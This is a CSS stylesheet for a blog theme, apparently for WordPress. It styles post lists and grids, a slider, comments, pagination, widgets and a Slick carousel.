
.entry-category {
  position: absolute;
  top: 0px;
  left: 0px;
  background: rgba(0, 0, 0, 0.7);
  color: #FFFFFF;
  font-size: 12px;
  font-size: 0.75rem;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  font-weight: 600;
  padding: 1px 10px;
}
.entry-category:hover {
  background: #46a28d;
  text-decoration: none;
  color: #FFFFFF;
}

.block1_grid .entry-category {
  bottom: 0;
  left: 0;
  top: auto;
}

.category .entry-category {
  display: none;
}

/* # Block 1 - Recent Posts with list & grid layout
--------------------------------------------------------------*/
.block1_list article {
  padding-bottom: 25px;
  padding-bottom: 1.5625rem;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
  position: relative;
}
.block1_list article:hover .entry-title a {
  color: #46a28d;
  hyphens: auto;
}
.block1_list article:last-of-type {
  border-bottom: none;
  padding-bottom: 0px;
}
.block1_list .entry-thumb {
  position: absolute;
  left: 0px;
  top: 0px;
  max-width: 250px;
  max-width: 15.625rem;
}
@media (max-width: 47.9em) {
  .block1_list .entry-thumb {
    max-width: 120px;
    max-width: 7.5rem;
  }
}
@media (max-width: 47.9em) {
  .block1_list .entry-thumb {
    max-width: 80px;
    max-width: 5rem;
  }
}
.block1_list .entry-detail {
  margin-left: 275px;
  margin-left: 17.1875rem;
}
@media (min-width: 48em) {
  .block1_list .entry-detail {
    min-height: 170px;
    min-height: 10.625rem;
  }
}
@media (max-width: 47.9em) {
  .block1_list .entry-detail {
    margin-left: 145px;
    margin-left: 9.0625rem;
  }
}
@media (max-width: 47.9em) {
  .block1_list .entry-detail {
    margin-left: 105px;
    margin-left: 6.5625rem;
  }
}
.block1_list .entry-detail.no-thumbnail {
  margin-left: 0px;
  min-height: auto;
}
.block1_list .entry-title {
  font-weight: 600;
  hyphens: auto;
  font-size: 22px;
  font-size: 1.375rem;
  margin-bottom: 3px;
  margin-bottom: 0.1875rem;
}
@media (max-width: 47.9em) {
  .block1_list .entry-title {
    font-size: 19px;
    font-size: 1.1875rem;
  }
}
@media (max-width: 47.9em) {
  .block1_list .entry-excerpt {
    display: none;
  }
}

.block1_grid article {
  padding-bottom: 25px;
  padding-bottom: 1.5625rem;
  position: relative;
}
.block1_grid article:hover .entry-title a {
  color: #46a28d;
  hyphens: auto;
}
.block1_grid article:last-of-type {
  border-bottom: none;
}
.block1_grid .entry-thumb {
  margin-bottom: 15px;
  margin-bottom: 0.9375rem;
}
@media (max-width: 47.9em) {
  .block1_grid .entry-thumb img {
    width: 100%;
  }
}
.block1_grid .entry-title {
  hyphens: auto;
  font-weight: 600;
  font-size: 20px;
  font-size: 1.25rem;
  margin-bottom: 3px;
  margin-bottom: 0.1875rem;
}
@media (max-width: 47.9em) {
  .block1_grid .entry-title {
    font-size: 19px;
    font-size: 1.1875rem;
  }
}
.block1_grid .entry-excerpt {
  margin-top: 14px;
  margin-top: 0.875rem;
}

/* # Block 2 - Slider widget
--------------------------------------------------------------*/
.block2_widget .slider-item {
  position: relative;
}
.block2_widget .slider-thumb a {
  position: relative;
  display: block;
}
.block2_widget .slider-thumb a img {
  width: 100%;
}
.block2_widget .slider-content .meta-category {
  text-transform: uppercase;
  padding: 1px 7px;
  padding:  0.0625rem 0.4375rem;
  font-size: 13px;
  font-size: 0.8125rem;
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  background: #46a28d;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}
.block2_widget .slider-content .meta-category a {
  color: #FFFFFF;
  letter-spacing: 0.7px;
}
@media (min-width: 48em) {
  .block2_widget .slider-content {
    background: transparent linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.8) 100%) repeat scroll 0 0;
    position: absolute;
    bottom: 0px;
    width: 100%;
    padding: 25px 25px;
    padding:  1.5625rem 1.5625rem;
  }
  .block2_widget .slider-content .slider-title {
    margin-bottom: 0px;
  }
  .block2_widget .slider-content .slider-title a {
    color: #FFF;
    font-weight: 900;
  }
}
@media (max-width: 47.9em) {
  .block2_widget .slider-content {
    margin-top: 20px;
    margin-top: 1.25rem;
  }
  .block2_widget .slider-content .slider-title {
    margin-bottom: 5px;
  }
}
.block2_widget .slider-content .slider-meta {
  margin-top: 5px;
  margin-top: 0.3125rem;
}
.block2_widget .slider-content .slider-meta .comments-link {
  float: none;
}
@media (min-width: 48em) {
  .block2_widget .slider-content .slider-meta .entry-meta {
    color: #FFF;
  }
  .block2_widget .slider-content .slider-meta a {
    color: #FFFFFF;
  }
}
.block2_widget .slick-dots {
  margin: 0px;
  padding: 0px;
  list-style: none;
  position: absolute;
  bottom: 23px;
  right: 20px;
}
@media (max-width: 47.9em) {
  .block2_widget .slick-dots {
    top: 10px;
    right: 15px;
  }
}
.block2_widget .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 10px;
  margin: 0 3px;
  padding: 0;
  position: relative;
  width: 10px;
}
.block2_widget .slick-dots li button {
  background: rgba(255, 255, 255, 0.6);
  border-radius: 100px;
  border: 0 none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 10px;
  line-height: 0;
  outline: medium none;
  padding: 2px;
  width: 10px;
}
.block2_widget .slick-dots li.slick-active button {
  background: rgba(255, 255, 255, 0.9);
}

/* # Block 3
--------------------------------------------------------------*/
.block3_widget .block-item {
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
  position: relative;
}
.block3_widget .block-thumb {
  position: absolute;
  top: 3px;
  left: 0px;
}
.block3_widget .block-content {
  margin-left: 110px;
  min-height: 63px;
}
.block3_widget .block-content .block-title {
  font-weight: 600;
  margin-bottom: 0px;
  hyphens: auto;
}
.block3_widget .block-content .block-meta {
  line-height: 1;
  margin-top: 8px;
  font-size: 11px;
  font-size: 0.6875rem;
  color: #999999;
}

/*- Entry Header
--------------------------------------------------------------*/
.single .entry-header .entry-title {
  margin-bottom: 5px;
  hyphens: auto;
}
.single .entry-thumb {
  margin-top: 25px;
  margin-top: 1.5625rem;
}

/*- Page Header
--------------------------------------------------------------*/
.page-header {
  padding-bottom: 30px;
  padding-bottom: 1.875rem;
}
.page-header .page-title {
  margin-bottom: 0px;
  font-size: 35px;
  font-size: 2.1875rem;
  font-weight: 500;
}
.page-header .taxonomy-description {
  margin-top: 2px;
  margin-top: 0.125rem;
  margin-bottom: 0px;
  margin-bottom: 0rem;
}
.page-header .taxonomy-description p {
  margin-bottom: 0px;
  margin-bottom: 0rem;
}

/*- Entry Meta 1
--------------------------------------------------------------*/
.entry-meta {
  color: #999999;
  font-size: 12px;
  font-size: 0.75rem;
}
.entry-meta span {
  margin-right: 12px;
  margin-right: 0.75rem;
}
.entry-meta a {
  color: #999999;
}
.entry-meta a:hover {
  text-decoration: none;
}
.entry-meta .author a {
  font-weight: bold;
  color: #333333;
}
.entry-meta .comments-link {
  float: right;
  margin-right: 0px;
  font-size: 12px;
  font-size: 0.75rem;
}
.entry-meta .comments-link i {
  margin-right: 2px;
  position: relative;
  top: -1px;
}
.entry-meta a:hover {
  color: #46a28d;
}

/*- Entry Footer
--------------------------------------------------------------*/
.entry-taxonomies {
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 25px;
}
.entry-taxonomies span {
  float: left;
  padding: 0px 13px;
  padding:  0px 0.8125rem;
  font-size: 11px;
  font-size: 0.6875rem;
  margin-right: 4px;
  margin-right: 0.25rem;
  font-weight: 600;
  background: #46a28d;
  color: #FFFFFF;
  text-transform: uppercase;
}
.entry-taxonomies .entry-tags {
  margin-top: 2px;
  margin-top: 0.125rem;
}
.entry-taxonomies .post-categories, .entry-taxonomies .post-tags {
  list-style: none;
  padding: 0px;
  margin: 0;
}
.entry-taxonomies .post-categories li, .entry-taxonomies .post-tags li {
  display: inline;
  margin: 0px;
}
.entry-taxonomies .post-categories li a, .entry-taxonomies .post-tags li a {
  line-height: 24px;
  display: inline-block;
  border: 1px solid #e9e9e9;
  margin-right: 2px;
  margin-right: 0px;
  margin-right: 0rem;
  margin-bottom: 3px;
  margin-bottom: 0.1875rem;
  padding: 0px 8px;
  padding:  0px 0.5rem;
  color: #494949;
}
.entry-taxonomies .post-categories li a:hover, .entry-taxonomies .post-tags li a:hover {
  border-color: #46a28d;
  text-decoration: none;
}

/*- Entry Post Navigation
--------------------------------------------------------------*/
.post-navigation {
  margin-top: 25px;
  margin-top: 1.5625rem;
}
.post-navigation span {
  font-size: 13px;
  font-size: 0.8125rem;
  color: #999999;
  margin-bottom: 3px;
  display: block;
}
.post-navigation .post-navi-next {
  text-align: right;
}
@media (max-width: 47.9em) {
  .post-navigation .post-navi-next {
    text-align: left;
  }
}
.post-navigation .h5 {
  font-weight: 600;
}

/*- Paginate
--------------------------------------------------------------*/
.ft-paginate {
  display: block;
  margin-top: 30px;
  margin-top: 1.875rem;
  line-height: 38px;
  line-height: 2.375rem;
}
.ft-paginate span.current, .ft-paginate a {
  line-height: 20px;
  padding: 5px 14px 6px;
  border: 1px solid #e9e9e9;
  color: #494949;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-right: 1px;
}
.ft-paginate span.current:hover, .ft-paginate a:hover {
  text-decoration: none;
}
.ft-paginate a:hover {
  border-color: #46a28d;
}
.ft-paginate span.current {
  background: #46a28d;
  border-color: #46a28d;
  color: #FFFFFF;
}
.ft-paginate span.total-pages {
  float: right;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #999999;
  font-style: italic;
}
.ft-paginate .pagination {
  float: left;
}
.ft-paginate::after {
  content: "";
  display: table;
  clear: both;
}

/* Comments
--------------------------------------------------------------*/
#comments {
  margin-top: 30px;
  margin-top: 1.875rem;
  padding-top: 25px;
  padding-top: 1.5625rem;
  border-top: 1px solid #e9e9e9;
}
#comments .comment-list {
  list-style: none;
  padding-left: 0px;
}
#comments .comment-list .pingback {
  border-bottom: 1px solid #e9e9e9;
  padding: 10px 0px;
  padding:  0.625rem 0px;
  margin: 0;
}
#comments .comment-list .pingback p {
  margin: 0px;
}
#comments .comment-list .pingback:last-child {
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
}
#comments .comment {
  list-style: none;
  margin-top: 25px;
  margin-top: 1.5625rem;
}
#comments .comment:last-child {
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
}
#comments .comment .avatar {
  width: 50px;
  float: left;
  margin-top: 5px;
}
#comments .comment .comment-wrapper {
  margin-left: 75px;
  margin-left: 4.6875rem;
  position: relative;
}
#comments .comment .comment-wrapper .comment-content {
  margin-top: 5px;
  margin-top: 0.3125rem;
}
#comments .comment .comment-wrapper .comment-content p {
  margin-bottom: 10px;
}
#comments .comment .comment-wrapper .comment-content p:last-child {
  margin-bottom: 0px;
}
#comments .comment .comment-wrapper .comment-meta cite span, #comments .comment .comment-wrapper .comment-meta .comment-time, #comments .comment .comment-wrapper .comment-meta .comment-reply-link, #comments .comment .comment-wrapper .comment-meta .comment-edit-link, #comments .comment .comment-wrapper .comment-reply-login {
  color: #999999;
  font-size: 12px;
}
#comments .comment .comment-wrapper .comment-meta cite span:hover, #comments .comment .comment-wrapper .comment-meta .comment-time:hover, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover, #comments .comment .comment-wrapper .comment-reply-login:hover {
  color: #46a28d;
}
#comments .comment .comment-wrapper .comment-meta cite span:after, #comments .comment .comment-wrapper .comment-meta .comment-time:after, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:after, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:after, #comments .comment .comment-wrapper .comment-reply-login:after {
  content: ".";
  padding: 0px 5px;
}
#comments .comment .comment-wrapper .comment-meta a:last-child:after {
  content: "";
}
#comments .comment .comment-wrapper .comment-meta cite .fn {
  font-style: normal;
  margin-right: 10px;
  font-size: 14px;
  font-size: 0.875rem;
}
#comments .comment .comment-wrapper .comment-meta cite .fn a {
  color: #494949;
}
#comments .comment .comment-wrapper .comment-meta cite .fn a:hover {
  color: #46a28d;
}
#comments .comment .comment-wrapper a {
  text-decoration: none;
}
#comments .comment .children {
  padding-left: 0px;
  margin-left: 75px;
  margin-left: 4.6875rem;
  position: relative;
}
@media (max-width: 47.9em) {
  #comments .comment .children {
    margin-left: 0px;
    margin-left: 0rem;
  }
}
#comments .comment .children .comment {
  position: relative;
}
#comments .comment .children .comment:before {
  content: "";
  height: 50px;
  width: 1px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 5px;
}
#comments .comment .children .comment:after {
  content: "";
  height: 1px;
  width: 50px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 30px;
}
@media (max-width: 47.9em) {
  #comments .comment .children .comment:before, #comments .comment .children .comment:after {
    content: none;
  }
}
#comments .comment .children .children {
  margin-left: 75px;
  margin-left: 4.6875rem;
}
@media (max-width: 47.9em) {
  #comments .comment .children .children {
    margin-left: 0px;
    margin-left: 0rem;
  }
}
#comments .comment .children .children .comment {
  position: relative;
}
#comments .comment .children .children .comment:before {
  content: "";
  height: 50px;
  width: 1px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 0px;
}
#comments .comment .children .children .comment:after {
  content: "";
  height: 1px;
  width: 50px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 25px;
}
@media (max-width: 47.9em) {
  #comments .comment .children .children .comment:before, #comments .comment .children .children .comment:after {
    content: none;
  }
}
#comments .comment .children .children .children {
  margin-left: 0px;
  margin-left: 0rem;
}
@media (max-width: 47.9em) {
  #comments .comment .children .children .children {
    margin-left: 0px;
    margin-left: 0rem;
  }
}
#comments .comment .children .children .children .comment {
  position: relative;
}
#comments .comment .children .children .children .comment:before {
  content: "";
  height: 50px;
  width: 1px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 0px;
}
#comments .comment .children .children .children .comment:after {
  content: "";
  height: 1px;
  width: 50px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 25px;
}
@media (max-width: 47.9em) {
  #comments .comment .children .children .children .comment:before, #comments .comment .children .children .children .comment:after {
    content: none;
  }
}
#comments .bypostauthor .comment-wrapper {
  padding: 15px 20px;
  padding:  0.9375rem 1.25rem;
  border: 1px solid #e9e9e9;
  position: relative;
  top: 5px;
}
#comments .form-allowed-tags {
  display: none;
}
#comments a {
  text-decoration: none;
}
#comments a:hover {
  text-decoration: underline;
}

.right-sidebar .comment-respond textarea,
.left-sidebar .comment-respond textarea {
  width: 100%;
}

/* Comment Form
--------------------------------------------------------------*/
#respond {
  margin-top: 25px;
  margin-top: 1.5625rem;
}
#respond .comment-form label {
  display: block;
  margin-bottom: 4px;
}
#respond .form-allowed-tags {
  font-size: 12px;
}
#respond .form-allowed-tags code {
  background: none;
}
#respond .comment-reply-title {
  font-size: 17px;
  font-size: 1.0625rem;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}
#respond .comment-notes {
  display: none;
}
#respond label {
  cursor: pointer;
}

/*- 404 Page.
--------------------------------------------------------------*/
.error-404 .page-header {
  text-align: center;
  padding: 40px 0px;
  padding:  2.5rem 0px;
}
.error-404 .page-header .page-title {
  margin-bottom: 10px;
  margin-bottom: 0.625rem;
  font-weight: 900;
}
.error-404 .page-header .page-subtitle {
  color: #999999;
}

.search404 {
  text-align: center;
  max-width: 400px;
  width: 100%;
  margin: 0 auto;
}

.latest-posts-404 {
  padding: 50px 0px 0px 0px;
  padding:  3.125rem 0px 0px 0px;
}
.latest-posts-404 > h4 {
  font-weight: bold;
}

/* Entry Content Stuffs
--------------------------------------------------------------*/
.entry-content {
  margin-top: 25px;
  margin-top: 1.5625rem;
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
}
.entry-content ul li, .entry-content ol li {
  margin-bottom: 5px;
  margin-bottom: 0.3125rem;
}

.entry-title {
  hyphens: auto;
}

/*--------------------------------------------------------------
# Widgets Area & Widget Items
--------------------------------------------------------------*/
/* Widget Stuffs
--------------------------------------------------------------*/
.widget-title {
  font-size: 19px;
  font-size: 1.1875rem;
  font-weight: 500;
  margin-bottom: 15px;
  margin-bottom: 0.9375rem;
}
.widget-title a {
  color: #46a28d;
}
.widget-title a:hover {
  color: #494949;
}

.widget {
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
  font-size: 15px;
  font-size: 0.9375rem;
}
.widget a {
  color: #494949;
}
.widget a:hover {
  color: #46a28d;
  text-decoration: none;
}
.widget ul {
  margin-bottom: 0px;
  padding: 0px;
  list-style: none;
}
.widget ul li {
  margin: 8px 0px;
}

.widget .widget-title a {
  color: #46a28d;
}
.widget .widget-title a:hover {
  color: #494949;
}

/* Categories
--------------------------------------------------------------*/
.widget_categories ul li {
  padding-left: 12px;
  position: relative;
}
.widget_categories ul li:before {
  content: "\f105";
  font-family: FontAwesome;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  color: #494949;
  position: absolute;
  top: 2px;
  left: 0px;
}
.widget_categories ul li:hover .cat-count {
  background: #46a28d;
}
.widget_categories ul li a {
  display: block;
}
.widget_categories ul li .cat-count {
  background: #cacaca none repeat scroll 0 0;
  border-radius: 20px;
  color: #FFFFFF;
  font-size: 11px;
  font-weight: bold;
  line-height: 20px;
  padding: 0 10px;
  position: absolute;
  right: 5px;
  top: 0;
}

/* Recent Comments
--------------------------------------------------------------*/
.widget.widget_recent_comments li {
  margin-bottom: 6px;
  margin-bottom: 0.375rem;
  padding-bottom: 6px;
  padding-bottom: 0.375rem;
}
.widget.widget_recent_comments .comment-author-link {
  font-weight: bold;
}
.widget.widget_recent_comments .comment-author-link a {
  color: #46a28d;
}
.widget.widget_recent_comments a {
  color: #46a28d;
}

/* Tag Cloud
--------------------------------------------------------------*/
.widget_tag_cloud a {
  font-size: 13px !important;
  padding: 3px 10px 3px;
  border: 1px solid #e9e9e9;
  color: #888;
  margin-bottom: 5px;
  display: inline-block;
  border-radius: 2px;
}
.widget_tag_cloud a:hover {
  border-color: #46a28d;
}

/*--------------------------------------------------------------
# Slick
--------------------------------------------------------------*/
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}
